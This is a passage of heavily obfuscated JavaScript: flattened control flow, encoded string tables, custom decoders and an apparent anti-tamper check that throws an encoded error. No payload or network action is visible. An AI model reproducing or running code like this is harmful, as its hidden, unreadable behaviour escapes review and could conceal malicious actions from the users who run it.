004a\\u007e\",qQZfYM.Nz1yqmL[c7dILf[0x6]]=\"\"+(qQZfYM.Nz1yqmL[c7dILf[0x1]]||\"\"),qQZfYM.Nz1yqmL[c7dILf[0xa]]=qQZfYM.Nz1yqmL[c7dILf[JKxqF0Z+0x6a]].length,JrBorll.asgmU8=JrBorll.bSKMyhz,JKxqF0Z+=-0x3e,e4dnF2n+=0x13a);break;case 0xda:case 0x4:[JrBorll.bSKMyhz.v0W6NX,JrBorll.bSKMyhz.B6UqWI]=[-0x9f,0x2];return qQZfYM.MBNWmF=!0x0,ifuwhaD(qQZfYM.Nz1yqmL[c7dILf[JKxqF0Z+-0x71]])}},qQZfYM.MBNWmF=void 0x0,tJswEuK.G1LC6EP=tJswEuK.qQZfYM,T9blZX_+=-0x28,JKxqF0Z+=-0x31,e4dnF2n+=0x106,JrBorll+=-0x176);break;default:case tJswEuK.ADgMjX1.Ymd6LL+0x19:return KhGcUX[_sn0m2];case-0xa0:case-0xe:case T9blZX_-0x5f:tJswEuK.qQZfYM.cax7Nw=(T9blZX_+-0x1b,LdR6R1)(e4dnF2n+-0xaf,T9blZX_+0xbd).next().value;if(MBNWmF){vqO3Vt(tJswEuK.G1LC6EP=tJswEuK.qQZfYM,JKxqF0Z+=0xb8,e4dnF2n+=-0x1c);break}else{vqO3Vt(tJswEuK.G1LC6EP=tJswEuK.qQZfYM,T9blZX_+=-0x74,JKxqF0Z+=0x19c,e4dnF2n+=-0x197,JrBorll+=0xd);break}case tJswEuK.ADgMjX1.NAyXsG4+-0x135:LbjDvr5(ReU7sL(c7dILf[e4dnF2n+0x2be]))[(0x1,FpeQ5I)(c7dILf[0x1b9])+(0x1,FpeQ5I)(c7dILf[0x1ba])+c7dILf[0x1c2]](ThT14h,(0x1,FpeQ5I)(c7dILf[0x1bb]),{[(0x1,FpeQ5I)(c7dILf[0x1bc])]:UVZL8u,[(0x1,FpeQ5I)(c7dILf[0x1bd])+(0x1,FpeQ5I)(c7dILf[0x1be])]:c7dILf[0x12c]});return jZd7v6=!0x0,ThT14h;case JrBorll- -0x8f:return cax7Nw;case JKxqF0Z-0x15c:return;case-0x7d:case e4dnF2n- -0x9:return KhGcUX[_sn0m2];case JKxqF0Z-0x1b0:[vmAbe2._sn0m2]=yRmPXT;if(typeof KhGcUX[vmAbe2._sn0m2]===L158_un(c7dILf[e4dnF2n+0x75])){vqO3Vt(tJswEuK.G1LC6EP=tJswEuK.vmAbe2,T9blZX_+=-0x5,JKxqF0Z+=-0x53,e4dnF2n+=0x8,JrBorll+=0x197);break}else{vqO3Vt(tJswEuK.G1LC6EP=tJswEuK.vmAbe2,T9blZX_+=-0x1,JKxqF0Z+=-0x53,e4dnF2n+=-0x5c,JrBorll+=0x194);break}}}vqO3Vt(jZd7v6=void 0x0,T9blZX_=KPTrD5(0xb7,0x84,0x16,-0xcd).next().value);if(jZd7v6){return T9blZX_}}function DEyd1YN(ThT14h,UVZL8u=c7dILf[0x3]){var jZd7v6,T9blZX_;function*KPTrD5(T9blZX_,JKxqF0Z,e4dnF2n,JrBorll={Me5A7fl:{}},tJswEuK){while(T9blZX_+JKxqF0Z+e4dnF2n!==0xcc)with(JrBorll.fy5g6m||JrBorll)switch(T9blZX_+JKxqF0Z+e4dnF2n){case T9blZX_!=0x86&&T9blZX_!=-0x35&&T9blZX_-0x68:case 0xb2:case-0xf4:vqO3Vt(GCqNT5e[c7dILf[JKxqF0Z+0x1a]]=\"\"+(GCqNT5e[c7dILf[JKxqF0Z+0x15]]||\"\"),GCqNT5e[c7dILf[0x3f]]=GCqNT5e[c7dILf[0x6]].length,JrBorll.fy5g6m=JrBorll.rhRrFo,T9blZX_+=-0xd6);break;case-0x59:case 0xe5:case e4dnF2n-0x23:vqO3Vt(JrBorll.fy5g6m=JrBorll.rhRrFo,T9blZX_+=-0x3f,JKxqF0Z+=0x107,e4dnF2n+=0x33);break;case T9blZX_- -0x6f:vqO3Vt([...rhRrFo.GCqNT5e]=tJswEuK,rhRrFo.GCqNT5e[c7dILf[0x0]]=c7dILf[0x3],rhRrFo.GCqNT5e[-c7dILf[JKxqF0Z+-0x46]]=\"\\x4c\\x6f\\x47\\x55\\x69\\x53\\x44\\x4f\\x61\\x6c\\x5a\\x43\\x38\\x21\\x4b\\x50\\x7a\\x46\\x3f\\x5d\\x79\\x3e\\x51\\x2a\\x2f\\x24\\x41\\x34\\x68\\x32\\x26\\x45\\x56\\x33\\x73\\x5f\\x28\\x57\\x4a\\x22\\x37\\x7c\\x75\\x40\\x42\\x23\\x54\\x52\\x2e\\x36\\x63\\x29\\x4d\\x25\\x76\\x62\\x5e\\x6d\\x5b\\x2c\\x31\\x70\\x39\\x66\\x67\\x72\\x71\\x7e\\x77\\x7d\\x48\\x2b\\x74\\x58\\x60\\x49\\x6b\\x30\\x6a\\x7b\\x78\\x3a\\x3c\\x35\\x3b\\x4e\\x59\\x64\\x65\\x6e\\x3d\",JrBorll.fy5g6m=JrBorll.rhRrFo,T9blZX_+=0x1e6,JKxqF0Z+=-0xd7);break;case JrBorll.Me5A7fl.U5Zq6Nw+0xb2:case-0x82:case 0x2a:return KhGcUX[TIVH9Kw];case JKxqF0Z- -0x187:case-0x85:case-0x8e:vqO3Vt([JrBorll.Me5A7fl.U5Zq6Nw,JrBorll.Me5A7fl.OQZfS5e]=[-0x22,-0xaa],Me5A7fl.XC592CK=function(...T9blZX_){return KPTrD5(-0x1c,0x97,0x1a,{Me5A7fl:JrBorll.Me5A7fl,zsfXxWX:{}},T9blZX_).next().value},Me5A7fl.bIDPSr=function(...T9blZX_){return KPTrD5(-0x145,0xc3,-0x54,{Me5A7fl:JrBorll.Me5A7fl,rhRrFo:{}},T9blZX_).next().value},ByRrKK(Me5A7fl.bIDPSr),LbjDvr5(ReU7sL(c7dILf[0x94]))[ReU7sL(c7dILf[JKxqF0Z+0x26a])+(0x1,Me5A7fl.XC592CK)(c7dILf[0x1c1])+c7dILf[0x1c2]](ThT14h,(0x1,Me5A7fl.XC592CK)(c7dILf[0x1c3]),{[(0x1,Me5A7fl.XC592CK)(c7dILf[0x1c4])]:UVZL8u,[(0x1,Me5A7fl.XC592CK)(c7dILf[0x1c5])+(0x1,Me5A7fl.XC592CK)(c7dILf[T9blZX_+0x266])]:c7dILf[0x12c]}));return jZd7v6=!0x0,ThT14h;case T9blZX_-0x173:case-0x4e:case-0x80:vqO3Vt(GCqNT5e[c7dILf[0x3b]]=[],GCqNT5e[-c7dILf[0x1bf]]=c7dILf[JKxqF0Z+0xa6],GCqNT5e[c7dILf[0x9]]=c7dILf[0x1],JrBorll.fy5g6m=JrBorll.rhRrFo,T9blZX_+=-0x19b,JKxqF0Z+=0x91,e4dnF2n+=0x7a);break;case T9blZX_- -0x92:return KhGcUX[TIVH9Kw]=(0x1,JrBorll.Me5A7fl.bIDPSr)(FaRDz6p[TIVH9Kw]);case 0x1e:GCqNT5e[c7dILf[0x34]]=-c7dILf[JKxqF0Z+0x17];for(GCqNT5e[-c7dILf[0x119]]=c7dILf[0x1];GCqNT5e[-c7dILf[0x119]]<GCqNT5e[c7dILf[JKxqF0Z+0x53]];GCqNT5e[-c7dILf[0x119]]++){GCqNT5e[c7dILf[0x8e]]=GCqNT5e[-c7dILf[T9blZX_+-0x9]].indexOf(GCqNT5e[c7dILf[T9blZX_+-0x80]][GCqNT5e[-c7dILf[T9blZX_+0x93]]]);if(GCqNT5e[c7dILf[0x8e]]===-c7dILf[0x3])continue;if(GCqNT5e[c7dILf[JKxqF0Z+0x48]]<c7dILf[0x1]){GCqNT5e[c7dILf[0x34]]=GCqNT5e[c7dILf[JKxqF0Z+0xa2]]}else{vqO3Vt(GCqNT5e[c7dILf[0x34]]+=GCqNT5e[c7dILf[0x8e]]*c7dILf[T9blZX_+-0x6f],GCqNT5e[-c7dILf[0x1bf]]|=GCqNT5e[c7dILf[0x34]]<<GCqNT5e[c7dILf[0x9]],GCqNT5e[c7dILf[0x9]]+=(GCqNT5e[c7dILf[T9blZX_+-0x52]]&c7dILf[JKxqF0Z+0x3a])>c7dILf[JKxqF0Z+0x2a]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(GCqNT5e[c7dILf[JKxqF0Z+0x4f]].push(GCqNT5e[-c7dILf[T9blZX_+0x139]]&c7dILf[0x11]),GCqNT5e[-c7dILf[T9blZX_+0x139]]>>=c7dILf[T9blZX_+-0x7b],GCqNT5e[c7dILf[0x9]]-=c7dILf[0xb])}while(GCqNT5e[c7dILf[0x9]]>c7dILf[0x12]);GCqNT5e[c7dILf[0x34]]=-c7dILf[JKxqF0Z+0x17]}}if(GCqNT5e[c7dILf[0x34]]>-c7dILf[0x3]){vqO3Vt(JrBorll.fy5g6m=JrBorll.rhRrFo,JKxqF0Z+=0xab,e4dnF2n+=-0xd);break}else{vqO3Vt(JrBorll.fy5g6m=JrBorll.rhRrFo,T9blZX_+=-0x78,JKxqF0Z+=0xab,e4dnF2n+=-0xd);break}case 0x95:[zsfXxWX.TIVH9Kw]=tJswEuK;if(typeof KhGcUX[zsfXxWX.TIVH9Kw]===L158_un(c7dILf[0x1])){vqO3Vt(JrBorll.fy5g6m=JrBorll.zsfXxWX,T9blZX_+=-0x55,e4dnF2n+=-0x1f);break}else{vqO3Vt(JrBorll.fy5g6m=JrBorll.zsfXxWX,T9blZX_+=-0x2f,JKxqF0Z+=0x49,e4dnF2n+=-0x1f);break}case-0x9d:case-0x5d:vqO3Vt(GCqNT5e[c7dILf[0x3b]]=[],GCqNT5e[-c7dILf[0x1bf]]=c7dILf[0x1],GCqNT5e[c7dILf[T9blZX_+0x3e]]=c7dILf[0x1],JrBorll.fy5g6m=JrBorll.rhRrFo,T9blZX_+=0xbb);break;case JrBorll.Me5A7fl.U5Zq6Nw+-0xb5:case 0x70:case-0x3a:return KhGcUX[TIVH9Kw];case JrBorll.Me5A7fl.U5Zq6Nw+0xde:vqO3Vt(GCqNT5e[c7dILf[0x3b]].push((GCqNT5e[-c7dILf[0x1bf]]|GCqNT5e[c7dILf[0x34]]<<GCqNT5e[c7dILf[0x9]])&c7dILf[JKxqF0Z+-0x86]),JrBorll.fy5g6m=JrBorll.rhRrFo,T9blZX_+=-0x78);break;case e4dnF2n- -0xa5:default:return ifuwhaD(GCqNT5e[c7dILf[0x3b]]);case-0xe:case JrBorll.Me5A7fl.OQZfS5e+0x2e:vqO3Vt([JrBorll.Me5A7fl.U5Zq6Nw,JrBorll.Me5A7fl.OQZfS5e]=[0x65,-0xd9],GCqNT5e[c7dILf[0x3b]]=[],GCqNT5e[-c7dILf[0x1bf]]=c7dILf[0x1],GCqNT5e[c7dILf[0x9]]=c7dILf[0x1],JrBorll.fy5g6m=JrBorll.rhRrFo,T9blZX_+=0x39,JKxqF0Z+=-0x19,e4dnF2n+=0x7a);break}}vqO3Vt(jZd7v6=void 0x0,T9blZX_=KPTrD5(-0xa0,-0xaa,0x227).next().value);if(jZd7v6){return T9blZX_}}LbjDvr5(ReU7sL(c7dILf[0x1c7]))[ReU7sL(c7dILf[0x1c8])+c7dILf[0xb5]](ReU7sL(c7dILf[0x1c9])+ReU7sL(c7dILf[0x1ca])+ReU7sL(c7dILf[0x1cb]));let K7u61E=c7dILf[0x12c],bm2098=c7dILf[0x12c],N0UM7vD=ReU7sL(c7dILf[0x1cc])+ReU7sL(c7dILf[0x1cd])+ReU7sL(c7dILf[0x1ce])+ReU7sL(c7dILf[0x1cf])+ReU7sL(c7dILf[0x1d0])+ReU7sL(c7dILf[0x1d1])+c7dILf[0xa1],vCE5w4=ReU7sL(c7dILf[0x1d2]),t7X1pN=ReU7sL(c7dILf[0x1d3])+ReU7sL(c7dILf[0x1d4]),grh1HQ=ReU7sL(c7dILf[0x1d5]),C4GCUqL=ReU7sL(c7dILf[0x1d6])+c7dILf[0x1d7];const onper2=ReU7sL(c7dILf[0x1d8])+ReU7sL(c7dILf[0x1d9])+ReU7sL(c7dILf[0x1da]),DQQv6iq=ReU7sL(c7dILf[0x1d8])+ReU7sL(c7dILf[0x1db])+ReU7sL(c7dILf[0x1dc]),auS9mb=ReU7sL(c7dILf[0x1d8])+ReU7sL(c7dILf[0x1dd])+ReU7sL(c7dILf[0x1de]),TmEkqPX=ReU7sL(c7dILf[0x1df]),f9w4Uk=ReU7sL(c7dILf[0x1d8])+ReU7sL(c7dILf[0x1e0])+ReU7sL(c7dILf[0x1e1]),Da83ph=ReU7sL(c7dILf[0x1e2]),F6nU1f=ReU7sL(c7dILf[0x1d8])+ReU7sL(c7dILf[0x1e3]),LH8a9z=ReU7sL(c7dILf[0x1e4]),_fTcai0=ReU7sL(c7dILf[0x1d8])+ReU7sL(c7dILf[0x1e5])+\"\\x6c\";function SnqE0J(...ThT14h){var UVZL8u;ByRrKK(T9blZX_);function jZd7v6(ThT14h){var UVZL8u,jZd7v6;function*T9blZX_(jZd7v6,T9blZX_,KPTrD5,L158_un={cEkGpn:{}}){while(jZd7v6+T9blZX_+KPTrD5!==0x86)with(L158_un.Mp05sf||L158_un)switch(jZd7v6+T9blZX_+KPTrD5){case L158_un.cEkGpn.OFBNj0+0xd3:case-0x20:case-0x41:L158_un.cEkGpn.khj1AHV=-c7dILf[jZd7v6+-0x99];for(L158_un.cEkGpn.WZFeEgW=c7dILf[jZd7v6+-0x9b];WZFeEgW<xc9tkKE;WZFeEgW++){L158_un.cEkGpn._ruLRA=E0iXji.indexOf(pHorbl[WZFeEgW]);if(_ruLRA===-c7dILf[jZd7v6+-0x99])continue;if(khj1AHV<c7dILf[0x1]){khj1AHV=_ruLRA}else{vqO3Vt(khj1AHV+=_ruLRA*c7dILf[0x17],ZCaDxR0|=khj1AHV<<vnE4loV,vnE4loV+=(khj1AHV&c7dILf[0x26])>c7dILf[jZd7v6+-0x86]?c7dILf[T9blZX_+0xca]:c7dILf[0x14]);do{vqO3Vt(ToL_Tn.push(ZCaDxR0&c7dILf[T9blZX_+0xc8]),ZCaDxR0>>=c7dILf[T9blZX_+0xc2],vnE4loV-=c7dILf[0xb])}while(vnE4loV>c7dILf[0x12]);khj1AHV=-c7dILf[0x3]}}if(khj1AHV>-c7dILf[0x3]){vqO3Vt(L158_un.Mp05sf=L158_un.cEkGpn,T9blZX_+=-0x69);break}else{vqO3Vt(L158_un.Mp05sf=L158_un.cEkGpn,T9blZX_+=0x22,KPTrD5+=-0x140);break}case KPTrD5-0x4d:vqO3Vt(L158_un.cEkGpn.xc9tkKE=pHorbl.length,L158_un.cEkGpn.ToL_Tn=[],L158_un.cEkGpn.ZCaDxR0=c7dILf[T9blZX_+0xb8],L158_un.cEkGpn.vnE4loV=c7dILf[0x1],L158_un.Mp05sf=L158_un.cEkGpn,jZd7v6+=0x32);break;case 0x5e:case 0x6:vqO3Vt(ToL_Tn.push((ZCaDxR0|khj1AHV<<vnE4loV)&c7dILf[0x11]),L158_un.Mp05sf=L158_un.cEkGpn,T9blZX_+=0x8b,KPTrD5+=-0x140);break;case-0x57:return UVZL8u=!0x0,ifuwhaD(ToL_Tn);case 0xf2:case 0x6d:case KPTrD5-0x95:vqO3Vt(L158_un.cEkGpn.OFBNj0=-0xc,cEkGpn.E0iXji=\"\\u0028\\u0069\\u0044\\u005a\\u0064\\u0045\\u004e\\u0055\\u0053\\u0072\\u0061\\u0070\\u0056\\u006a\\u0050\\u0073\\u006b\\u0052\\u006c\\u0068\\u0043\\u004f\\u0066\\u0041\\u0065\\u0063\\u0062\\u006f\\u0034\\u0049\\u005e\\u0078\\u0030\\u0057\\u004b\\u004c\\u0047\\u0038\\u007e\\u0048\\u004d\\u006d\\u0039\\u0037\\u0077\\u0042\\u0046\\u0051\\u007b\\u0035\\u004a\\u0059\\u0074\\u0067\\u0031\\u0058\\u0054\\u0071\\u006e\\u003f\\u003a\\u003d\\u003e\\u0040\\u0033\\u002f\\u0076\\u0075\\u007a\\u0032\\u0036\\u0022\\u0021\\u0029\\u003b\\u0023\\u002a\\u0060\\u002c\\u005f\\u003c\\u007c\\u0024\\u002b\\u005d\\u005b\\u002e\\u007d\\u0079\\u0026\\u0025\",cEkGpn.pHorbl=\"\"+(ThT14h||\"\"),L158_un.Mp05sf=L158_un.cEkGpn,jZd7v6+=-0x20,T9blZX_+=0x68,KPTrD5+=0x11a);break;case 0x94:case 0x30:vqO3Vt(L158_un.Mp05sf=L158_un.cEkGpn,jZd7v6+=0x30,T9blZX_+=-0x23,KPTrD5+=-0xf8);break;default:case-0x58:case 0x62:vqO3Vt(L158_un.cEkGpn.OFBNj0=-0x57,L158_un.Mp05sf=L158_un.cEkGpn,jZd7v6+=0x30,T9blZX_+=0x4c,KPTrD5+=-0x1ae);break;case jZd7v6-0xab:case-0x90:case-0xa6:vqO3Vt(L158_un.Mp05sf=L158_un.cEkGpn,jZd7v6+=-0x42,KPTrD5+=0x91);break}}vqO3Vt(UVZL8u=void 0x0,jZd7v6=T9blZX_(0x8a,-0x11f,-0x38).next().value);if(UVZL8u){return jZd7v6}}function T9blZX_(...ThT14h){var UVZL8u,T9blZX_;function*KPTrD5(T9blZX_,KPTrD5,JKxqF0Z,e4dnF2n={lYrlHz:{}}){while(T9blZX_+KPTrD5+JKxqF0Z!==0x19)with(e4dnF2n.S9Rrcj||e4dnF2n)switch(T9blZX_+KPTrD5+JKxqF0Z){case 0x98:vqO3Vt(e4dnF2n.lYrlHz.tmRtlx=0xf2,e4dnF2n.S9Rrcj=e4dnF2n.WNBMkS,T9blZX_+=-0x161,KPTrD5+=-0x160,JKxqF0Z+=0x242);break;case T9blZX_!=-0x1a&&KPTrD5-0x34:return UVZL8u=!0x0,KhGcUX[ThT14h[c7dILf[0x1]]];case-0x66:case 0xa6:case T9blZX_!=-0x17b&&T9blZX_- -0xb3:return UVZL8u=!0x0,KhGcUX[ThT14h[c7dILf[T9blZX_+-0x1e]]]=jZd7v6(FaRDz6p[ThT14h[c7dILf[0x1]]]);case JKxqF0Z-0x7b:case-0xd9:vqO3Vt(e4dnF2n.lYrlHz.tmRtlx=0xa4,ThT14h[c7dILf[T9blZX_+0xca]]=c7dILf[0x3]);if(typeof KhGcUX[ThT14h[c7dILf[KPTrD5+-0x4e]]]===L158_un(c7dILf[0x1])){vqO3Vt(e4dnF2n.S9Rrcj=e4dnF2n.lYrlHz,T9blZX_+=0xe9,KPTrD5+=-0xe3,JKxqF0Z+=0xe5);break}else{vqO3Vt(e4dnF2n.S9Rrcj=e4dnF2n.lYrlHz,T9blZX_+=-0xb1,KPTrD5+=-0xe3,JKxqF0Z+=0xe5);break}default:return UVZL8u=!0x0,KhGcUX[ThT14h[c7dILf[KPTrD5+0xc5]]]}}vqO3Vt(UVZL8u=void 0x0,T9blZX_=KPTrD5(-0xca,0x4f,0x62).next().value);if(UVZL8u){return T9blZX_}}if(ReU7sL(c7dILf[0x1e6])in NIaFolg){KPTrD5()}function KPTrD5(...ThT14h){var UVZL8u,jZd7v6;function*T9blZX_(UVZL8u,jZd7v6,KPTrD5,JKxqF0Z={BVhSCz:{}},e4dnF2n){while(UVZL8u+jZd7v6+KPTrD5!==-0xc8)with(JKxqF0Z.BD7eDA||JKxqF0Z)switch(UVZL8u+jZd7v6+KPTrD5){case 0xd6:case JKxqF0Z.BVhSCz.uPGo0d+0xf2:case 0xe7:return PObBIZl;case-0x2e:case 0x54:vqO3Vt([...K8vCFuy.FPuvHXl]=e4dnF2n,K8vCFuy.FPuvHXl[c7dILf[UVZL8u+0x6]]=c7dILf[0x3],K8vCFuy.FPuvHXl[c7dILf[0x7]]=\"\\u0077\\u0035\\u005f\\u003a\\u003c\\u002f\\u0024\\u0023\\u007b\\u005d\\u0059\\u0068\\u0055\\u004f\\u0041\\u0044\\u0066\\u006a\\u004a\\u0042\\u0070\\u0061\\u006c\\u0067\\u0064\\u0053\\u0050\\u0048\\u0046\\u0058\\u004e\\u0072\\u0056\\u005a\\u0051\\u006f\\u005e\\u0036\\u0075\\u003b\\u007a\\u007d\\u0029\\u0065\\u007c\\u004d\\u0040\\u0039\\u002e\\u0021\\u0030\\u006e\\u0063\\u0076\\u0022\\u0045\\u0079\\u006d\\u0043\\u0062\\u0078\\u002a\\u0037\\u0054\\u0033\\u0057\\u004b\\u0052\\u004c\\u005b\\u002c\\u0034\\u0071\\u002b\\u0074\\u0069\\u0049\\u003e\\u006b\\u0073\\u0047\\u0028\\u0025\\u0026\\u0060\\u003f\\u0032\\u003d\\u0038\\u0031\\u007e\",JKxqF0Z.BD7eDA=JKxqF0Z.K8vCFuy,jZd7v6+=0x6c,KPTrD5+=-0x1b7);break;case KPTrD5!=0xac&&KPTrD5-0x7b:case-0x80:vqO3Vt(FPuvHXl[c7dILf[0xd]].push((FPuvHXl[c7dILf[0x8f]]|FPuvHXl[c7dILf[0x12]]<<FPuvHXl[c7dILf[0x11b]])&c7dILf[jZd7v6+-0x1a]),JKxqF0Z.BD7eDA=JKxqF0Z.K8vCFuy,UVZL8u+=0x1a4,KPTrD5+=-0xdc);break;case JKxqF0Z.BVhSCz.uPGo0d+0x13:vqO3Vt([...QH1eOm_.qyoStXl]=e4dnF2n,QH1eOm_.qyoStXl[c7dILf[jZd7v6+-0x2b]]=c7dILf[0x3]);if(typeof KhGcUX[QH1eOm_.qyoStXl[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){vqO3Vt(JKxqF0Z.BD7eDA=JKxqF0Z.QH1eOm_,UVZL8u+=0xda,jZd7v6+=-0x102);break}else{vqO3Vt(JKxqF0Z.BD7eDA=JKxqF0Z.QH1eOm_,UVZL8u+=0xf0,jZd7v6+=-0x102,KPTrD5+=0x5d);break}case JKxqF0Z.BVhSCz.uPGo0d+0x44:case 0x68:vqO3Vt([...P5DBDUT.kqvcH3f]=e4dnF2n,P5DBDUT.kqvcH3f[c7dILf[jZd7v6+0x40]]=c7dILf[0x6]);if(typeof P5DBDUT.kqvcH3f[c7dILf[0x1]]!==ReU7sL(c7dILf[UVZL8u+0x1ba])){vqO3Vt(JKxqF0Z.BD7eDA=JKxqF0Z.P5DBDUT,UVZL8u+=-0x21,KPTrD5+=0x157);break}else{vqO3Vt(JKxqF0Z.BD7eDA=JKxqF0Z.P5DBDUT,UVZL8u+=0x6c,jZd7v6+=-0x26,KPTrD5+=0xe1);break}case-0x6c:case jZd7v6-0x81:vqO3Vt(aWmBBYw[-c7dILf[0xab]].push((aWmBBYw[c7dILf[0x8f]]|aWmBBYw[-c7dILf[0xdb]]<<aWmBBYw[c7dILf[0x9]])&c7dILf[0x11]),JKxqF0Z.BD7eDA=JKxqF0Z.Gp0M1Zp,UVZL8u+=-0x109,jZd7v6+=0x135);break;case JKxqF0Z.BVhSCz.uPGo0d+0x5c:case 0xc:case-0x7e:if(!kqvcH3f[c7dILf[0x1]]){vqO3Vt(JKxqF0Z.BD7eDA=JKxqF0Z.P5DBDUT,UVZL8u+=-0x8e,jZd7v6+=-0x93,KPTrD5+=0xd9);break}else{vqO3Vt(JKxqF0Z.BD7eDA=JKxqF0Z.P5DBDUT,UVZL8u+=0x2,jZd7v6+=-0x79,KPTrD5+=0x188);break}case-0x62:vqO3Vt(aWmBBYw[-c7dILf[0xab]]=[],aWmBBYw[c7dILf[0x8f]]=c7dILf[0x1],aWmBBYw[c7dILf[0x9]]=c7dILf[0x1],JKxqF0Z.BD7eDA=JKxqF0Z.Gp0M1Zp,UVZL8u+=0xc7,jZd7v6+=-0x3c);break;case jZd7v6- -0x102:if(!kqvcH3f[c7dILf[0x1]]){vqO3Vt(JKxqF0Z.BD7eDA=JKxqF0Z.P5DBDUT,UVZL8u+=-0x130,jZd7v6+=0xa0,KPTrD5+=-0xc7);break}else{vqO3Vt(JKxqF0Z.BD7eDA=JKxqF0Z.P5DBDUT,UVZL8u+=-0xa0,jZd7v6+=0xba,KPTrD5+=-0x18);break}case-0x30:case 0x3c:vqO3Vt([...IbZTFn.Xxc7ilo]=e4dnF2n,IbZTFn.EPVhONY=function*UVZL8u(jZd7v6,KPTrD5,JKxqF0Z,e4dnF2n={VnprPiZ:{}}){while(jZd7v6+KPTrD5+JKxqF0Z!==-0x39)with(e4dnF2n.iShPh3Y||e4dnF2n)switch(jZd7v6+KPTrD5+JKxqF0Z){case-0x62:case-0x72:case 0x64:vqO3Vt([e4dnF2n.VnprPiZ.Zkjfyg,e4dnF2n.VnprPiZ.fiAcue]=[0x61,0xbc],IbZTFn.Xxc7ilo[c7dILf[0x0]]=c7dILf[jZd7v6+-0x51]);if(typeof KhGcUX[IbZTFn.Xxc7ilo[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){vqO3Vt(e4dnF2n.iShPh3Y=e4dnF2n.VnprPiZ,jZd7v6+=0x6f,KPTrD5+=0x16c,JKxqF0Z+=-0x17a);break}else{vqO3Vt(e4dnF2n.iShPh3Y=e4dnF2n.VnprPiZ,jZd7v6+=0x6f,KPTrD5+=-0x115,JKxqF0Z+=-0x7b);break}case 0x2d:default:case e4dnF2n.VnprPiZ.Zkjfyg+-0x1d:vqO3Vt(e4dnF2n.iShPh3Y=e4dnF2n.z98yH7u,jZd7v6+=-0xe1,KPTrD5+=0x113,JKxqF0Z+=-0xaf);break;case KPTrD5!=-0xf0&&KPTrD5- -0xde:vqO3Vt([e4dnF2n.VnprPiZ.Zkjfyg,e4dnF2n.VnprPiZ.fiAcue]=[0x1e,0x94],e4dnF2n.iShPh3Y=e4dnF2n.VnprPiZ,jZd7v6+=0xb7,KPTrD5+=0x1b0,JKxqF0Z+=-0x19c);break;case jZd7v6- -0x2:return IbZTFn.UAyD2D=!0x0,KhGcUX[IbZTFn.Xxc7ilo[c7dILf[0x1]]]=(0x1,KTwKbO.gMy_Wyv)(FaRDz6p[IbZTFn.Xxc7ilo[c7dILf[KPTrD5+-0xcb]]]);case e4dnF2n.VnprPiZ.fiAcue+-0x146:case e4dnF2n.VnprPiZ.fiAcue+-0x179:return IbZTFn.UAyD2D=!0x0,KhGcUX[IbZTFn.Xxc7ilo[c7dILf[0x1]]];case-0x4:case jZd7v6-0xb7:vqO3Vt(e4dnF2n.iShPh3Y=e4dnF2n.ozHG8A,jZd7v6+=-0x13f,KPTrD5+=-0x30,JKxqF0Z+=0x139);break;case-0xa4:case-0x12:vqO3Vt(e4dnF2n.iShPh3Y=e4dnF2n.a82T3IB,jZd7v6+=-0x97,KPTrD5+=0x11f,JKxqF0Z+=-0xaf);break}},IbZTFn.UAyD2D=void 0x0,JKxqF0Z.BD7eDA=JKxqF0Z.IbZTFn,UVZL8u+=-0x88,jZd7v6+=-0x76,KPTrD5+=0x148);break;case-0x2d:case jZd7v6- -0x19:vqO3Vt([...Gp0M1Zp.aWmBBYw]=e4dnF2n,Gp0M1Zp.aWmBBYw[c7dILf[0x0]]=c7dILf[UVZL8u+-0x70],Gp0M1Zp.aWmBBYw[c7dILf[0x7]]=\"\\u0041\\u0042\\u0047\\u0049\\u0050\\u0065\\u0045\\u0070\\u0061\\u004d\\u004c\\u0056\\u0068\\u006e\\u006d\\u004b\\u0069\\u006c\\u0073\\u006a\\u0052\\u0071\\u0043\\u0051\\u0058\\u0044\\u0062\\u0057\\u0063\\u003d\\u002a\\u002b\\u007b\\u0040\\u007c\\u005d\\u003c\\u0075\\u005e\\u007d\\u0028\\u0022\\u007e\\u007a\\u0030\\u0039\\u005f\\u0077\\u0032\\u0034\\u0060\\u0029\\u0025\\u002c\\u006f\\u005b\\u0021\\u0023\\u0038\\u002e\\u0035\\u0079\\u0059\\u0055\\u0031\\u003b\\u003e\\u0024\\u0033\\u0026\\u0072\\u003f\\u004a\\u006b\\u004e\\u0074\\u0046\\u0054\\u0076\\u0066\\u0036\\u003a\\u0037\\u004f\\u005a\\u0053\\u0048\\u0078\\u0064\\u0067\\u002f\",Gp0M1Zp.aWmBBYw[c7dILf[0x8d]]=\"\"+(Gp0M1Zp.aWmBBYw[c7dILf[0x1]]||\"\"),Gp0M1Zp.aWmBBYw[c7dILf[0x3f]]=Gp0M1Zp.aWmBBYw[c7dILf[UVZL8u+0x1a]].length,JKxqF0Z.BD7eDA=JKxqF0Z.Gp0M1Zp,UVZL8u+=-0x37,KPTrD5+=-0x7e);break;case-0x57:return ifuwhaD(aWmBBYw[-c7dILf[0xab]]);case JKxqF0Z.BVhSCz.uPGo0d+0x17a:vqO3Vt(JKxqF0Z.jjTBwc={},JKxqF0Z.jjTBwc.xtrpRwt=function(...UVZL8u){return T9blZX_(-0x40,0x2b,-0xa7,{jjTBwc:JKxqF0Z.jjTBwc,P5DBDUT:JKxqF0Z.P5DBDUT,BVhSCz:JKxqF0Z.BVhSCz,QH1eOm_:{}},UVZL8u).next().value},JKxqF0Z.jjTBwc.Fuf4WN=function(...UVZL8u){return T9blZX_(-0x6,-0x40,0x9a,{jjTBwc:JKxqF0Z.jjTBwc,P5DBDUT:JKxqF0Z.P5DBDUT,BVhSCz:JKxqF0Z.BVhSCz,K8vCFuy:{}},UVZL8u).next().value},ByRrKK(JKxqF0Z.jjTBwc.xtrpRwt),ByRrKK(JKxqF0Z.jjTBwc.Fuf4WN));throw new(LbjDvr5(ReU7sL(c7dILf[0x1e8])))((0x1,JKxqF0Z.jjTBwc.xtrpRwt)(c7dILf[0x1e9])+(0x1,JKxqF0Z.jjTBwc.xtrpRwt)(c7dILf[UVZL8u+0x1de])+(0x1,JKxqF0Z.jjTBwc.xtrpRwt)(c7dILf[jZd7v6+0x22b])+(0x1,JKxqF0Z.jjTBwc.xtrpRwt)(c7dILf[jZd7v6+0x22c])+(0x1,JKxqF0Z.jjTBwc.xtrpRwt)(c7dILf[UVZL8u+0x1e1]));case JKxqF0Z.BVhSCz.uPGo0d+0x14:vqO3Vt(JKxqF0Z.KTwKbO={},JKxqF0Z.KTwKbO.WcWR5Jd=function(...UVZL8u){return 